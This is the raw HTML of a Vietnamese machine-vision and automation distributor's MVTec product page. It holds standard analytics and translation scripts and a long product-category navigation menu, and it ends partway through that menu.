

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rtctechnology.com.vn/product/mvtec.html
body_size: 31485
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
   
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7KLGWGQ');</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            <link href="http://http://rtctechnology.com.vn" title="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST " rel="index">
                    <meta content="MVTEC, Halcon, Merlic, steady, progress, phần mềm Halcon, thư viện Halcon" name="keywords" />
            <meta content="MVTEC, Halcon, Merlic, steady, progress, phần mềm Halcon, thư viện Halcon" name="description" />
            <title>
        MVTEC, Halcon, Merlic, steady, progress, phần mềm Halcon, thư viện Halcon    </title>
                <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://rtctechnology.com.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/bootstrap.min.js"></script>
	<script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js" async></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180224166-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-180224166-1');
    </script>
</head>
<body onload="generateCaptcha()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7KLGWGQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
				<div class="list-group panel"> <a href="https://rtctechnology.com.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a>
															<a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html" target="_self" class="list-group-item-stmenu">VỀ CHÚNG TÔI</a>
																				<a href="https://rtctechnology.com.vn/new/tin-tuc.html" class="list-group-item-stmenu">TIN TỨC</a>
																				<a href="https://rtctechnology.com.vn/new/doi-tac.html" class="list-group-item-stmenu">ĐỐI TÁC</a>
																				<a href="https://rtctechnology.com.vn/new/du-an.html" class="list-group-item-stmenu">DỰ ÁN</a>
																				<a href="https://rtctechnology.com.vn/new/tuyen-dung.html" class="list-group-item-stmenu">TUYỂN DỤNG</a>
																				<a href="https://rtctechnology.com.vn/new/video.html" class="list-group-item-stmenu">VIDEO</a>
										
					<a href="https://rtctechnology.com.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a>

					<!--nếu có sub-->
					<!--end nếu có sub-->

				</div>
			</nav>
			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;">
							<div class="container">
								<div class="top-mobi">
									<!--icon menu su dụng trong giao diện mobile-->
									<div id="st-trigger-effects" class="column ">
										<button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
									</div>
									<div class="hotline-top">
										<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
									</div>
									<div class="hotline-top dkdn">
										<a href="#">Đăng ký</a>
										<a href="#">Đăng nhập</a>
									</div>
									<div class="hotline-top">
																														<span>Support 24/7:</span>
										<span class="sodienthoai">
											</span>
																			</div>
									
								</div>
							</div>
						</div>
						<!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html " style='background:#fff !important;'>
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
				<div class="logo">
															<a href="https://rtctechnology.com.vn/" title="banner"><img src="https://rtctechnology.com.vn/admin/img/gallery/c5e8c6e1c2166cae3267e64e9477b8b8.png" style="max-width: 100%; max-height:100%" /></a>
									</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style='height: 53px !important'>
				<form class="search" action="https://rtctechnology.com.vn/products/search" method="post" style='height: 53px !important'>
					<input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
					<span><i class="fa fa-search fa-lg"></i></span>
				</form>
			</div>

			<!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://rtctechnology.com.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://rtctechnology.com.vn/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
-->
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 hidden-sm hidden-xs">
				<div class="shipping dkdn">
					<div class="desi">
						<p>
							<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
						</p>
						<!-- <span>
							<a href="http://foum.rtctechnology.com.vn/">Đăng ký</a>
							<a href="http://foum.rtctechnology.com.vn/">Đăng nhập</a></span> -->
					</div>
				</div>
												<div class="shipping">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-mobile.png">
					</div>
					<div class="desi">
						<p>Hotline</p>
						<span>
							0981264068</span>

					</div>
				</div>
				<div class="shipping hidden-md hidden-sm hidden-xs">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-clock.png">
					</div>
					<div class="desi">
						<p>Giờ mở cửa</p>
						<span>8H00 - 17H30</span>
					</div>
				</div>
							</div>

		</div>
	</div>
</section>

<link href="https://rtctechnology.com.vn/google-language-translator/css/style.css?ver=4.1" rel="stylesheet" type="text/css" />

<script type='text/javascript' src='https://rtctechnology.com.vn/google-language-translator/js/flags.js?ver=4.1'></script>
<style type="text/css">
	#google_language_translator,
	#flags {
		text-align: left;
	}

	#google_language_translator,
	#language {
		clear: both;
		width: auto !important;
		text-align: right;
	}

	#language {
		float: right;
	}

	#flags {
		clear: right;
		float: right;
		margin-top: 7px;
		text-align: right;
		width: 50px;
	}

	#flags ul {
		float: right !important;
	}

	.glt-clear {
		height: 0px;
		clear: both;
		margin: 0px;
		padding: 0px;
	}

	#flags {
		width: 50px;
	}

	#flags a {
		display: inline-block;
		margin-left: 2px;
	}

	.goog-tooltip {
		display: none !important;
	}

	.goog-tooltip:hover {
		display: none !important;
	}

	.goog-text-highlight {
		background-color: transparent !important;
		border: none !important;
		box-shadow: none !important;
	}

	#google_language_translator a {
		display: none !important;
	}

	.goog-te-gadget {
		color: transparent !important;
	}

	.goog-te-gadget {
		font-size: 0px !important;
	}

	.goog-branding {
		display: none;
	}

	#google_language_translator {
		display: none;
	}

	.goog-te-banner-frame {
		visibility: hidden !important;
	}

	body {
		top: 0px !important;
	}
</style>
<script>
	jQuery(document).ready(function($) {
		$("a.flag").on("click", function() {
			default_lang = "vi";
			lang_prefix = $(this).attr("class").split(" ")[2];

			if (lang_prefix == default_lang) {
				load_default();
			} else {
				load_selected_language();
			}

			function load_default() {
				doGoogleLanguageTranslator(default_lang + "|" + default_lang);
			}

			function load_selected_language() {
				doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
			}
		});

		if ($("body > #google_language_translator").length == 0) {
			$("#glt-footer").html("<div id='google_language_translator'></div>");
		}
	});
</script>

<div id='glt-footer'></div>
<script type='text/javascript'>
	function GoogleLanguageTranslatorInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'vi',
			autoDisplay: false
		}, 'google_language_translator');
	}
</script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>						<section class="row-section top-menu" id="dmn">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<section class="box-category-menu">
					<div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>
					<ul class="u2 list_category menu-postion-1">
																		<li>
							<a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM">
								FUJIFILM</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE">
												PHIM ĐO LƯỜNG ÁP LỰC PRESCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE">
												PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE">
												PHIM ĐO PHÂN BỔ TIA UVSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB">
												FILM IN MẠCH PCB											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN">
												HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC">
								DATALOGIC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i>
															CAMERA THÔNG MINH														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i>
															BỘ XỬ LÝ VISION														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i>
															CAMERA														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i>
															PHẦN MỀM														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i>
															CẢM BIẾN VISION														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS">
												STATIONARY INDUSTRIAL SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS">
												HANDHELD SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS">
												MOBILE COMPUTERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS">
												SENSORS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN TIỆM CẬN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG ĐIỆN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>
															 CẢM BIẾN SIÊU ÂM 														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG HỌC														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY">
												SAFETY											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i>
															LIGHT CURTAINS SAFETY														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i>
															LIGHT BEAMS AND CONTROLS														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i>
															LASER SCANNER														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS">
												LASER MARKING SYSTEMS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/meson.html" title="MESON">
								MESON</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL">
								HONEYWELL</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA">
								MODULA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA">
								MOBYDATA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT">
								HIKROBOT</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA">
												INDUSTRIAL CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i>
															CS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i>
															CE Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i>
															CA Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i>
															CH Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i>
															CB Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER">
												SMART CODE READER											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i>
															ID2000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i>
															ID3000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i>
															ID5000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i>
															ID6000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i>
															ID7000 series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i>
															FA lens														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX">
												VISION BOX											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i>
															VB2200 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i>
															VC4000 Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/agv.html" title="AGV">
												AGV											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i>
															Latent Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i>
															Forklift Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i>
															Conveyor/Heavy-duty Mobile Robot														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA">
												SMART CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i>
															SC7000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i>
															SC2000E Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i>
															SC2000P Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i>
															SC3000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i>
															Open Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA">
												LINE SCAN CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i>
															CL Series 														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA">
												3D CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i>
															Binocular 3D Camera														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i>
															Line Laser 3D Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE">
												VISION SOFTWARE											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i>
															Vision Master														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i>
															Code Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC">
								MVTEC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON">
												HALCON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC">
												MERLIC											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK">
								ADLINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO">
								AUBO</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC">
								NEWLAND AIDC</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA">
								YASKAWA</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT">
												ROBOT											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i>
															Assembly & Handling														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i>
															Welding & Cutting														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i>
															Painting & Dispensing														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i>
															Packaging & Palletizing														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO">
												SERVO											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/vst.html" title="VST">
								VST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH">
												FIXED FOCAL LENGTH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT">
												RING LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT">
												BAR LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT">
												BACK LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT">
												LINE LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT">
												CO-AXIAL LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT">
												DIFFUSED LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/cst.html" title="CST">
								CST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS">
												RING LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS">
												BAR LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS">
												COAXIAL LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS">
												BACK LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS">
												DOME LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS">
												SHADOWLESS LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS">
												SPOT LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER">
												ANALOG CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER">
												DIGITAL CONTROLLER											</a>
																					</li>
																				<li>
